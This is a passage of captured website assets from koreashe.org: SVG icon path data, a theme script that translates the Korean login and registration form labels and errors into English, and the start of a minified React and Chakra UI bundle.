<path d="M8.98754 13.9512C8.80024 13.9497 8.61675 14.0042 8.4603 14.1071C8.30385 14.2101 8.18151 14.3573 8.10881 14.5299C8.03611 14.7025 8.01629 14.8927 8.05193 15.0765C8.08756 15.2604 8.17699 15.4296 8.30891 15.5625C8.44083 15.6955 8.6093 15.7864 8.79289 15.8235C8.97648 15.8606 9.16693 15.8421 9.34012 15.7708C9.5133 15.6995 9.66136 15.5786 9.76558 15.4229C9.86979 15.2673 9.9255 15.0839 9.92551 14.8966C9.92552 14.6472 9.82695 14.4078 9.65126 14.2307C9.47557 14.0536 9.23698 13.9532 8.98754 13.9512V13.9512Z" fill="white"/>
<path d="M24.1661 6.00018H7.78897C7.2904 6.00116 6.79691 6.10036 6.33667 6.29206C5.87643 6.48376 5.45849 6.7643 5.10664 7.11753C4.75479 7.47077 4.47596 7.88985 4.28607 8.35084C4.09618 8.81183 3.99903 9.30548 4.00001 9.80405V18.8265C3.99903 19.325 4.09618 19.8187 4.28607 20.2797C4.47596 20.7407 4.75479 21.1598 5.10664 21.513C5.45849 21.8662 5.87643 22.1468 6.33667 22.3385C6.79691 22.5302 7.2904 22.6294 7.78897 22.6303H13.4466L15.3747 25.7719L15.4341 25.861C15.4926 25.9594 15.5754 26.0414 15.6744 26.0987C15.7734 26.156 15.8855 26.1871 15.9999 26.1889C16.1135 26.188 16.225 26.1573 16.323 26.0998C16.421 26.0423 16.5021 25.9598 16.5582 25.861L16.6253 25.7719L18.5534 22.6303H24.2034C24.7026 22.6303 25.197 22.5319 25.6581 22.3406C26.1192 22.1494 26.538 21.8692 26.8906 21.5159C27.2433 21.1626 27.5227 20.743 27.713 20.2815C27.9034 19.82 28.001 19.3257 28 18.8265V9.80405C28.001 9.30171 27.9022 8.80422 27.7096 8.3403C27.5169 7.87638 27.2341 7.45536 26.8776 7.10154C26.521 6.74772 26.0977 6.46803 25.6323 6.27898C25.1668 6.08992 24.6685 5.99526 24.1661 6.00018V6.00018ZM9.27781 17.1664C9.034 17.176 8.79202 17.122 8.57537 17.0098C8.35872 16.8975 8.17492 16.731 8.04214 16.5263V17.0101H6.55331V10.8909H8.04214V13.2208C8.37441 12.8814 8.81904 12.6751 9.29271 12.6403C11.2877 12.6403 11.3622 14.8736 11.3622 14.8736C11.3784 15.4427 11.1709 15.9953 10.7839 16.4129C10.3969 16.8305 9.8614 17.0798 9.29271 17.1068L9.27781 17.1664ZM13.9082 13.0496V17.0101H12.4863V13.3847C12.4863 12.1341 11.8238 12.1714 11.8238 12.1714V10.7495C13.9826 10.7197 13.923 13.0198 13.923 13.0198L13.9082 13.0496ZM19.8636 14.9255C19.8636 17.1588 17.3846 17.1588 17.3846 17.1588C17.0755 17.1857 16.7641 17.1481 16.4704 17.0479C16.1767 16.9478 15.9071 16.7873 15.6788 16.5772C15.4504 16.3671 15.2684 16.1117 15.1443 15.8274C15.0201 15.543 14.9566 15.2358 14.9578 14.9255C14.9578 12.6923 17.3846 12.6923 17.3846 12.6923C17.6935 12.6581 18.0062 12.6889 18.3026 12.7824C18.599 12.876 18.8726 13.03 19.1059 13.2353C19.3392 13.4406 19.527 13.6926 19.6575 13.9747C19.7879 14.2567 19.8582 14.5628 19.8636 14.8736V14.9255ZM25.3498 16.9505C25.3725 17.2458 25.3336 17.5427 25.2355 17.8222C25.1374 18.1016 24.9824 18.3575 24.7801 18.5738C24.5778 18.7901 24.3326 18.9618 24.0604 19.0784C23.7881 19.1949 23.4947 19.2536 23.1985 19.2507H22.6253V17.9479H22.9826C24.0248 17.9479 23.9206 16.8687 23.9206 16.8687V16.5263C23.7577 16.7078 23.5578 16.8522 23.3343 16.9498C23.1109 17.0474 22.8691 17.0957 22.6253 17.0919C20.5856 17.0919 20.608 14.9106 20.608 14.9106C20.5781 14.6233 20.61 14.333 20.7016 14.059C20.7932 13.785 20.9425 13.5341 21.1392 13.3226C21.3359 13.111 21.5756 12.9438 21.8422 12.8326C22.1088 12.7214 22.396 12.6684 22.6848 12.6774C22.9189 12.6753 23.1507 12.7242 23.3641 12.8206C23.5775 12.917 23.7674 13.0587 23.9206 13.2357V12.8192H25.3647L25.3498 16.9505Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://koreashe.org/wp-content/themes/koreashe2021/assets/js/koreashe2021.js?ver=260122050141
body_size: 4389
content:
// gnb
$(window).load(function() {


});

// var isEnglish = window.__LANG__ === 'en';

var baseLabels = {
  ko: {
    login: '로그인',
    join: '회원 가입',
    username: '사용자 이름 또는 이메일',
    password: '비밀번호',
    reset:'비밀번호를 잊으셨나요?',
    check: '로그인 상태 유지',
    id: '아이디',
    email: '이메일',
    name: '이름',
    confirm: '비밀번호 확인'
  },
  en: {
    login: 'Sign In',
    join: 'Join',
    username: 'Username or Email',
    password: 'Password',
    reset:'Forgot your password?',
    check: 'Remember Me',
    id: 'ID',
    email: 'Email',
    name: 'Name',
    confirm: 'Verify Password'
  }
}


$(document).ready(function() {
  var labels = window.__LANG__ === 'en' ? baseLabels.en : baseLabels.ko;
  
  if ($('.um-login').length > 0 ||  $('.um-register').length > 0) {
    var socialArea = $('<div class="social-area" />');
    $('.um-form form').append(socialArea);
    $($('.um-form .um-field')[0]).clone().appendTo(socialArea);
    $($('.um-form .um-field')[0]).remove();
  
    socialArea.find('.um-field .um-col-a lt > div').removeClass('um-left').removeClass('um-half').removeClass('um-right');
    socialArea.find('.um-field .um-col-alt').removeClass('um-col-alt').removeClass('um-col-alt-s');
    socialArea.find('a').css('width', '100%');
    socialArea.find('*').removeClass('um-half').removeClass('um-left').removeClass('um-right');
    socialArea.find('a span').each(function() {
      var t = $(this).text().replace(' 으로 ', '으로 ').replace(' 로 ', '로 ').replace('로그인', labels.login);
      if (window.__LANG__ === 'en') {
        t = t.replace('페이스북으로', 'Facebook').replace('네이버로', 'Naver').replace('카카오로', 'Kakao').replace('구글', 'Google');
      }
      $(this).text(t);
    })
  }
  $('.um-login #um-submit-btn').attr('value', labels.login);
  $('.um-login .um-button.um-alt:contains("회원 가입")').text(labels.join);
  $('.um-login .um-link-alt').text(labels.reset);
  $('.um-login .um-field-checkbox-option').text(labels.check);
  
  $('.um-register #um-submit-btn').attr('value', labels.join);
  $('.um-register a.um-button.um-alt:contains("로그인"):not(:has(span))').text(labels.login);

  $('.um-field-label label:contains("사용자")').text(labels.username);
  $('.um-field-label label:contains("아이디")').text(labels.id);
  $('.um-field-label label:contains("이름")').text(labels.name);
  $('.um-field-label label:contains("이메일")').text(labels.email);
  $('.um-field-label label:contains("비밀번호")').text(labels.password);
  $('.um-form-field[data-key="confirm_user_password"]').attr('placeholder',labels.confirm);

  var trans = [
    {
      ko: '아이디(ID)이(가) 필요합니다',
      en: 'ID is required'
    },
    {
      ko: '사용자 이름 또는 전자 메일을 입력하십시오',
      en: 'Please enter your username or email'
    },
    {
      ko: '비밀번호를 적어주세요',
      en: 'Please enter your password'
    },
    {
      ko: '이메일을 입력하세요',
      en: 'Email is required'
    },
    {
      ko: 'Password이(가) 필요합니다',
      en: 'Password is required'
    },
    {
      ko: '아이디(ID)에 3 자 이상이 있어야 합니다',
      en: 'ID must be at least 3 characters long.'
    },
    {
      ko: '입력한 이메일이 잘못되었습니다',
      en: 'The email you entered is incorrect.'
    },
    {
      ko: 'Password에 8 자 이상이 있어야 합니다',
      en: 'Password must be at least 8 characters long.'
    },
    {
      ko: '비밀번호가 정확하지 않습니다. 다시 시도해주세요.',
      en: 'The password is incorrect. Please try'
    }
  ]

  // 링크 
  if (window.__LANG__ === 'en') {
    $('#shereact-siteheader .user > a[href="/login"]').attr('href', '/en/login');
    $('#shereact-siteheader .user > a[href="/join"]').attr('href', '/en/join');
    $('.um-button[href*="/join"]').attr('href', '/en/join');
    $('.um-button[href*="/login"]').attr('href', '/en/login');

    document.title = document.title.replace('| 숲과나눔', '');

    $('.um-field-error').each(function() {
      var h = $(this);
      var t = $(this).text(); 

      trans.forEach(function(item) {
        if (t === item.ko) {
          h.text(item.en);
        }
      });
    });
  }
});


--- FILE ---
content_type: application/javascript
request_url: https://koreashe.org/wp-content/themes/koreashe2021/shereact/build/static/js/2.dd6c1529.chunk.js
body_size: 817083
content:
/*! For license information please see 2.dd6c1529.chunk.js.LICENSE.txt */
(this.webpackJsonpshereact=this.webpackJsonpshereact||[]).push([[2],[function(e,t,n){"use strict";e.exports=n(168)},function(e,t,n){"use strict";e.exports=n(160)},function(e,t,n){"use strict";n.d(t,"a",(function(){return Se})),n.d(t,"b",(function(){return b})),n.d(t,"c",(function(){return i})),n.d(t,"d",(function(){return L})),n.d(t,"e",(function(){return B})),n.d(t,"f",(function(){return Le})),n.d(t,"g",(function(){return Te})),n.d(t,"h",(function(){return oe})),n.d(t,"i",(function(){return re})),n.d(t,"j",(function(){return U})),n.d(t,"k",(function(){return H})),n.d(t,"l",(function(){return z})),n.d(t,"m",(function(){return Re})),n.d(t,"n",(function(){return pe})),n.d(t,"o",(function(){return S})),n.d(t,"p",(function(){return de})),n.d(t,"q",(function(){return j})),n.d(t,"r",(function(){return W})),n.d(t,"s",(function(){return J})),n.d(t,"t",(function(){return u})),n.d(t,"u",(function(){return N})),n.d(t,"v",(function(){return ke})),n.d(t,"w",(function(){return Q})),n.d(t,"x",(function(){return K})),n.d(t,"y",(function(){return l})),n.d(t,"z",(function(){return F})),n.d(t,"A",(function(){return m})),n.d(t,"B",(function(){return p})),n.d(t,"C",(function(){return c})),n.d(t,"D",(function(){return D})),n.d(t,"E",(function(){return y})),n.d(t,"F",(function(){return h})),n.d(t,"G",(function(){return s})),n.d(t,"H",(function(){return f})),n.d(t,"I",(function(){return g})),n.d(t,"J",(function(){return q})),n.d(t,"K",(function(){return v})),n.d(t,"L",(function(){return X})),n.d(t,"M",(function(){return d})),n.d(t,"N",(function(){return Me})),n.d(t,"O",(function(){return k})),n.d(t,"P",(function(){return ae})),n.d(t,"Q",(function(){return V})),n.d(t,"R",(function(){return E})),n.d(t,"S",(function(){return _})),n.d(t,"T",(function(){return O})),n.d(t,"U",(function(){return w})),n.d(t,"V",(function(){return se})),n.d(t,"W",(function(){return a})),n.d(t,"X",(function(){return ne})),n.d(t,"Y",(function(){return x})),n.d(t,"Z",(function(){return De})),n.d(t,"ab",(function(){return ue})),n.d(t,"bb",(function(){return Oe}));n(25);var r=n(13);function o(e){var t=null==e?0:e.length;return t?e[t-1]:void 0}function i(e,t){return[].concat(e,[t])}function a(e,t){return e.filter((function(e){return e!==t}))}function u(e,t,n,r){if(null==t)return r;if(!r)return e.find((function(e){return n(e).toLowerCase().startsWith(t.toLowerCase())}));var o,i=e.filter((function(e){return n(e).toLowerCase().startsWith(t.toLowerCase())}));return i.length>0?i.includes(r)?((o=i.indexOf(r)+1)===i.length&&(o=0),i[o]):(o=e.indexOf(i[0]),e[o]):r}function s(e){return"number"===typeof e}function l(e){return Array.isArray(e)}function c(e){return"function"===typeof e}function d(e){return"undefined"===typeof e||void 0===e}function f(e){var t=typeof e;return null!=e&&("object"===t||"function"===t)&&!l(e)}function p(e){return f(e)&&0===Object.keys(e).length}function h(e){return null==e}function v(e){return"[object String]"===Object.prototype.toString.call(e)}function m(e){return/^var\(--.+\)$/.test(e)}var b=!1;function g(e){return"current"in e}function y(e){return e&&f(e)&&f(e.target)}function O(e,t){var n={};return Object.keys(e).forEach((function(r){t.includes(r)||(n[r]=e[r])})),n}function w(e,t){var n={};return t.forEach((function(t){t in e&&(n[t]=e[t])})),n}function x(e,t){var n={},r={};return Object.keys(e).forEach((function(o){t.includes(o)?n[o]=e[o]:r[o]=e[o]})),[n,r]}var k=function(e){var t=new WeakMap;return function(n,r,o,i){if("undefined"===typeof n)return e(n,r,o);t.has(n)||t.set(n,new Map);var a=t.get(n);if(a.has(r))return a.get(r);var u=e(n,r,o,i);return a.set(r,u),u}}((function(e,t,n,r){var o="string"===typeof t?t.split("."):[t];for(r=0;r<o.length&&e;r+=1)e=e[o[r]];return void 0===e?n:e}));function E(e,t){var n={};return Object.keys(e).forEach((function(r){var o=e[r];t(o,r,e)&&(n[r]=o)})),n}var S=function(e){return E(e,(function(e){return null!==e&&void 0!==e}))},_=function(e){return Object.keys(e)},j=function(e){return e.reduce((function(e,t){var n=t[0],r=t[1];return e[n]=r,e}),{})};function C(e){return null==e?e:function(e){var t=parseFloat(e.toString()),n=e.toString().replace(String(t),"");return{unitless:!n,value:t,unit:n}}(e).unitless||s(e)?e+"px":e}var P=function(e,t){return parseInt(e[1],10)>parseInt(t[1],10)?1:-1},A=function(e){return j(Object.entries(e).sort(P))};function T(e){var t=A(e);return Object.assign(Object.values(t),t)}function M(e,t){var n=[];return e&&n.push("@media screen and (min-width: "+C(e)+")"),n.length>0&&t&&n.push("and"),t&&n.push("@media screen and (max-width: "+C(t)+")"),n.join(" ")}function L(e){var t;if(!e)return null;e.base=null!=(t=e.base)?t:"0px";var n=T(e),r=Object.entries(e).sort(P).map((function(e,t,n){var r,o=e[0],i=e[1],a=(null!=(r=n[t+1])?r:[])[1];return{breakpoint:o,minW:i,maxW:a=parseFloat(a)>0?function(e){var t;if(!e)return e;var n=(e=null!=(t=C(e))?t:e).endsWith("px")?-1:-.0635;return s(e)?""+(e+n):e.replace(/([0-9]+\.?[0-9]*)/,(function(e){return""+(parseFloat(e)+n)}))}(a):void 0,maxWQuery:M(null,a),minWQuery:M(i),minMaxQuery:M(i,a)}})),i=function(e){var t=Object.keys(A(e));return new Set(t)}(e),a=Array.from(i.values());return{keys:i,normalized:n,isResponsive:function(e){var t=Object.keys(e);return t.length>0&&t.every((function(e){return i.has(e)}))},asObject:A(e),asArray:T(e),details:r,media:[null].concat(n.map((function(e){return M(e)})).slice(1)),toArrayValue:function(e){if(!f(e))throw new Error("toArrayValue: value must be an object");for(var t=a.map((function(t){var n;return null!=(n=e[t])?n:null}));null===o(t);)t.pop();return t},toObjectValue:function(e){if(!Array.isArray(e))throw new Error("toObjectValue: value must be an array");return e.reduce((function(e,t,n){var r=a[n];return null!=r&&null!=t&&(e[r]=t),e}),{})}}}function R(e){return null!=e&&"object"==typeof e&&"nodeType"in e&&e.nodeType===Node.ELEMENT_NODE}function D(e){var t;return!!R(e)&&e instanceof(null!=(t=e.ownerDocument.defaultView)?t:window).HTMLElement}function N(e){var t;return R(e)&&null!=(t=e.ownerDocument)?t:document}function I(e){var t;return null!=(t=e.view)?t:window}var F=!("undefined"===typeof window||!window.document||!window.document.createElement),z=function(e){return e?"":void 0},B=function(e){return!!e||void 0},H=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.filter(Boolean).join(" ")};function W(e){var t=N(e);return null==t?void 0:t.activeElement}function U(e,t){return!!e&&(e===t||e.contains(t))}function V(e){var t=e.key,n=e.keyCode;return n>=37&&n<=40&&0!==t.indexOf("Arrow")?"Arrow"+t:t}function q(e){return 0!==e.button}var $=function(e){return e.hasAttribute("tabindex")};function K(e){return(D(e)?N(e):document).activeElement===e}function Q(e){return!!document.activeElement&&e.contains(document.activeElement)}function G(e){return!(!e.parentElement||!G(e.parentElement))||e.hidden}function Y(e){if(!D(e)||G(e)||function(e){return!0===Boolean(e.getAttribute("disabled"))||!0===Boolean(e.getAttribute("aria-disabled"))}(e))return!1;var t=e.localName;if(["input","select","textarea","button"].indexOf(t)>=0)return!0;var n={a:function(){return e.hasAttribute("href")},audio:function(){return e.hasAttribute("controls")},video:function(){return e.hasAttribute("controls")}};return t in n?n[t]():!!function(e){var t=e.getAttribute("contenteditable");return"false"!==t&&null!=t}(e)||$(e)}function X(e){return!!e&&(D(e)&&Y(e)&&!function(e){return $(e)&&-1===e.tabIndex}(e))}var Z=["input:not([disabled])","select:not([disabled])","textarea:not([disabled])","embed","iframe","object","a[href]","area[href]","button:not([disabled])","[tabindex]","audio[controls]","video[controls]","*[tabindex]:not([aria-disabled])","*[contenteditable]"].join();function J(e){var t=Array.from(e.querySelectorAll(Z));return t.unshift(e),t.filter(Y).filter((function(e){return"none"!==window.getComputedStyle(e).display}))}function ee(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function te(e,t){var n="undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=function(e,t){if(e){if("string"===typeof e)return ee(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ee(e,t):void 0}}(e))||t&&e&&"number"===typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function ne(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return c(e)?e.apply(void 0,n):e}function re(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){t.some((function(t){return null==t||t(e),null==e?void 0:e.defaultPrevented}))}}function oe(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){t.forEach((function(t){null==t||t(e)}))}}function ie(e){var t;return function(){if(e){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];t=e.apply(this,r),e=null}return t}}var ae=function(){},ue=ie((function(e){return function(){var t=e.condition,n=e.message;t&&b&&console.warn(n)}})),se=(ie((function(e){return function(){var t=e.condition,n=e.message;t&&b&&console.error(n)}})),function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){return t.reduce((function(e,t){return t(e)}),e)}}),le=function(e,t){return Math.abs(e-t)},ce=function(e){return"x"in e&&"y"in e};function de(e,t){void 0===t&&(t={});var n=t,r=n.isActive,o=void 0===r?K:r,i=n.nextTick,a=n.preventScroll,u=void 0===a||a,s=n.selectTextIfInput,l=void 0===s||s;if(!e||o(e))return-1;function c(){if(e){if(function(){if(null==fe){fe=!1;try{document.createElement("div").focus({get preventScroll(){return fe=!0,!0}})}catch(e){}}return fe}())e.focus({preventScroll:u});else if(e.focus(),u)!function(e){for(var t,n=te(e);!(t=n()).done;){var r=t.value,o=r.element,i=r.scrollTop,a=r.scrollLeft;o.scrollTop=i,o.scrollLeft=a}}(function(e){var t,n=N(e),r=null!=(t=n.defaultView)?t:window,o=e.parentNode,i=[],a=n.scrollingElement||n.documentElement;for(;o instanceof r.HTMLElement&&o!==a;)(o.offsetHeight<o.scrollHeight||o.offsetWidth<o.scrollWidth)&&i.push({element:o,scrollTop:o.scrollTop,scrollLeft:o.scrollLeft}),o=o.parentNode;a instanceof r.HTMLElement&&i.push({element:a,scrollTop:a.scrollTop,scrollLeft:a.scrollLeft});return i}(e));(function(e){return D(e)&&"input"===e.tagName.toLowerCase()&&"select"in e})(e)&&l&&e.select()}else ue({condition:!0,message:"[chakra-ui]: can't call focus() on `null` or `undefined` element"})}return i?requestAnimationFrame(c):(c(),-1)}var fe=null;function pe(e){var t=e.hasBeenSelected,n=e.isLazy,r=e.isSelected,o=e.lazyBehavior;return!n||(!!r||!("keepMounted"!==(void 0===o?"unmount":o)||!t))}Number.MIN_SAFE_INTEGER,Number.MAX_SAFE_INTEGER;function he(){return(he=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function ve(e){return!!e.touches}var me={pageX:0,pageY:0};function be(e,t){void 0===t&&(t="page");var n=e.touches[0]||e.changedTouches[0]||me;return{x:n[t+"X"],y:n[t+"Y"]}}function ge(e,t){return void 0===t&&(t="page"),{x:e[t+"X"],y:e[t+"Y"]}}function ye(e,t){return void 0===t&&(t="page"),{point:ve(e)?be(e,t):ge(e,t)}}var Oe=function(e,t){void 0===t&&(t=!1);var n,r=function(t){return e(t,ye(t))};return t?(n=r,function(e){var t=e instanceof I(e).MouseEvent;(!t||t&&0===e.button)&&n(e)}):r},we={pointerdown:"mousedown",pointermove:"mousemove",pointerup:"mouseup",pointercancel:"mousecancel",pointerover:"mouseover",pointerout:"mouseout",pointerenter:"mouseenter",pointerleave:"mouseleave"},xe={pointerdown:"touchstart",pointermove:"touchmove",pointerup:"touchend",pointercancel:"touchcancel"};function ke(e){return F&&null===window.onpointerdown?e:F&&null===window.ontouchstart?xe[e]:F&&null===window.onmousedown?we[e]:e}function Ee(e,t,n,r){return function(e,t,n,r){return e.addEventListener(t,n,r),function(){e.removeEventListener(t,n,r)}}(e,ke(t),Oe(n,"pointerdown"===t),r)}var Se=function(){function e(e,t,n){var o=this;if(this.history=[],this.startEvent=null,this.lastEvent=null,this.lastEventInfo=null,this.handlers={},this.removeListeners=ae,this.threshold=3,this.win=void 0,this.updatePoint=function(){if(o.lastEvent&&o.lastEventInfo){var e=Pe(o.lastEventInfo,o.history),t=null!==o.startEvent,n=function(e,t){if(s(e)&&s(t))return le(e,t);if(ce(e)&&ce(t)){var n=le(e.x,t.x),r=le(e.y,t.y);return Math.sqrt(Math.pow(n,2)+Math.pow(r,2))}return 0}(e.offset,{x:0,y:0})>=o.threshold;if(t||n){var i=Object(r.d)().timestamp;o.history.push(he({},e.point,{timestamp:i}));var a=o.handlers,u=a.onStart,l=a.onMove;t||(null==u||u(o.lastEvent,e),o.startEvent=o.lastEvent),null==l||l(o.lastEvent,e)}}},this.onPointerMove=function(e,t){o.lastEvent=e,o.lastEventInfo=t,function(e){var t=I(e);return"undefined"!==typeof t.PointerEvent&&e instanceof t.PointerEvent?!("mouse"!==e.pointerType):e instanceof t.MouseEvent}(e)&&0===e.buttons?o.onPointerUp(e,t):r.b.update(o.updatePoint,!0)},this.onPointerUp=function(e,t){var n=Pe(t,o.history),r=o.handlers,i=r.onEnd,a=r.onSessionEnd;null==a||a(e,n),o.end(),i&&o.startEvent&&(null==i||i(e,n))},this.win=I(e),!(ve(i=e)&&i.touches.length>1)){var i;this.handlers=t,n&&(this.threshold=n),e.stopPropagation(),e.preventDefault();var a=ye(e),u=Object(r.d)().timestamp;this.history=[he({},a.point,{timestamp:u})];var l=t.onSessionStart;null==l||l(e,Pe(a,this.history)),this.removeListeners=se(Ee(this.win,"pointermove",this.onPointerMove),Ee(this.win,"pointerup",this.onPointerUp),Ee(this.win,"pointercancel",this.onPointerUp))}}var t=e.prototype;return t.updateHandlers=function(e){this.handlers=e},t.end=function(){var e;null==(e=this.removeListeners)||e.call(this),r.a.update(this.updatePoint)},e}();function _e(e,t){return{x:e.x-t.x,y:e.y-t.y}}function je(e){return e[0]}function Ce(e){return e[e.length-1]}function Pe(e,t){return{point:e.point,delta:_e(e.point,Ce(t)),offset:_e(e.point,je(t)),velocity:Ae(t,.1)}}function Ae(e,t){if(e.length<2)return{x:0,y:0};for(var n=e.length-1,r=null,o=function(e){return e[e.length-1]}(e);n>=0&&(r=e[n],!(o.timestamp-r.timestamp>1e3*t));)n--;if(!r)return{x:0,y:0};var i=(o.timestamp-r.timestamp)/1e3;if(0===i)return{x:0,y:0};var a={x:(o.x-r.x)/i,y:(o.y-r.y)/i};return a.x===1/0&&(a.x=0),a.y===1/0&&(a.y=0),a}var Te=Object.freeze(["base","sm","md","lg","xl","2xl"]);function Me(e,t){return l(e)?e.map((function(e){return null===e?null:t(e)})):f(e)?_(e).reduce((function(n,r){return n[r]=t(e[r]),n}),{}):null!=e?t(e):null}function Le(e,t){void 0===t&&(t=Te);var n={};return e.forEach((function(e,r){var o=t[r];null!=e&&(n[o]=e)})),n}function Re(e){return!!F&&function(e){var t=e.userAgent,n=e.vendor,r=/(android)/i.test(t);switch(!0){case/CriOS/.test(t):return"Chrome for iOS";case/Edg\//.test(t):return"Edge";case r&&/Silk\//.test(t):return"Silk";case/Chrome/.test(t)&&/Google Inc/.test(n):return"Chrome";case/Firefox\/\d+\.\d+$/.test(t):return"Firefox";case r:return"AOSP";case/MSIE|Trident/.test(t):return"IE";case/Safari/.test(e.userAgent)&&/Apple Computer/.test(t):return"Safari";case/AppleWebKit/.test(t):return"WebKit";default:return null}}(window.navigator)===e}function De(e,t){return function e(n,r){return void 0===r&&(r=[]),l(n)?n.map((function(t,n){return e(t,[].concat(r,[String(n)]))})):f(n)?j(Object.entries(n).map((function(t){var n=t[0];return[n,e(t[1],[].concat(r,[n]))]}))):t(n,r)}(e)}},function(e,t,n){"use strict";n.d(t,"a",(function(){return w})),n.d(t,"b",(function(){return y})),n.d(t,"c",(function(){return m})),n.d(t,"d",(function(){return A})),n.d(t,"e",(function(){return T})),n.d(t,"f",(function(){return x})),n.d(t,"g",(function(){return k})),n.d(t,"h",(function(){return R})),n.d(t,"i",(function(){return L})),n.d(t,"j",(function(){return O})),n.d(t,"k",(function(){return b}));var r=n(66),o=n(36),i=n(18),a=n(37),u=n(2),s=n(25),l=n.n(s),c=n(1),d=n(87),f=n.n(d),p=n(12),h=n(15);function v(){return(v=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var m=function(e){var t=e.cssVarsRoot,n=void 0===t?":host, :root":t,r=e.theme,u=e.children,s=c.useMemo((function(){return Object(o.e)(r)}),[r]);return c.createElement(i.c,{theme:s},c.createElement(a.a,{styles:function(e){var t;return(t={})[n]=e.__cssVars,t}}),u)};function b(){var e=c.useContext(i.b);if(!e)throw Error("useTheme: `theme` is undefined. Seems you forgot to wrap your app in `<ChakraProvider />` or `<ThemeProvider />`");return e}var g=Object(p.a)({name:"StylesContext",errorMessage:"useStyles: `styles` is undefined. Seems you forgot to wrap the components in `<StylesProvider />` "}),y=g[0],O=g[1],w=function(){var e=Object(r.c)().colorMode;return c.createElement(a.a,{styles:function(t){var n=Object(u.O)(t,"styles.global"),r=Object(u.X)(n,{theme:t,colorMode:e});if(r){var i=Object(o.a)(r)(t);return i}}})};function x(e){return Object(u.T)(e,["styleConfig","size","variant","colorScheme"])}function k(){return v({},Object(r.c)(),{theme:b()})}function E(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}var S=new Set([].concat(o.d,["textStyle","layerStyle","apply","isTruncated","noOfLines","focusBorderColor","errorBorderColor","as","__css","css","sx"])),_=new Set(["htmlWidth","htmlHeight","htmlSize"]),j=function(e){return _.has(e)||!S.has(e)},C=["theme","css","__css","sx"],P=["baseStyle"];var A=function(e,t){var n=null!=t?t:{},r=n.baseStyle,i=E(n,P);i.shouldForwardProp||(i.shouldForwardProp=j);var a=function(e){var t=e.baseStyle;return function(e){e.theme;var n=e.css,r=e.__css,i=e.sx,a=E(e,C),s=Object(u.R)(a,(function(e,t){return Object(o.b)(t)})),l=Object(u.X)(t,e),c=Object.assign({},r,l,Object(u.o)(s),i),d=Object(o.a)(c)(e.theme);return n?[d,n]:d}}({baseStyle:r});return Object(h.a)(e,i)(a)};function T(e){return c.forwardRef(e)}["a","b","article","aside","blockquote","button","caption","cite","circle","code","dd","div","dl","dt","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hr","img","input","kbd","label","li","main","mark","nav","ol","p","path","pre","q","rect","s","svg","section","select","strong","small","span","sub","sup","table","tbody","td","textarea","tfoot","th","thead","tr","ul"].forEach((function(e){A[e]=A(e)}));var M=["styleConfig"];function L(e,t,n){var r;void 0===t&&(t={}),void 0===n&&(n={});var o=t,i=o.styleConfig,a=E(o,M),s=k(),d=s.theme,p=s.colorMode,h=Object(u.O)(d,"components."+e),v=i||h,m=l()({theme:d,colorMode:p},null!=(r=null==v?void 0:v.defaultProps)?r:{},Object(u.o)(Object(u.T)(a,["children"]))),b=Object(c.useRef)({});if(v){var g,y,O,w,x,S,_=Object(u.X)(null!=(g=v.baseStyle)?g:{},m),j=Object(u.X)(null!=(y=null==(O=v.variants)?void 0:O[m.variant])?y:{},m),C=Object(u.X)(null!=(w=null==(x=v.sizes)?void 0:x[m.size])?w:{},m),P=l()({},_,C,j);null!=(S=n)&&S.isMultiPart&&v.parts&&v.parts.forEach((function(e){var t;P[e]=null!=(t=P[e])?t:{}})),f()(b.current,P)||(b.current=P)}return b.current}function R(e,t){return L(e,t,{isMultiPart:!0})}},function(e,t,n){"use strict";n.d(t,"c",(function(){return o})),n.d(t,"a",(function(){return i})),n.d(t,"f",(function(){return a})),n.d(t,"b",(function(){return u})),n.d(t,"d",(function(){return s})),n.d(t,"e",(function(){return l})),n.d(t,"g",(function(){return c})),n.d(t,"h",(function(){return d}));var r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)};function o(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var i=function(){return(i=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function a(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var 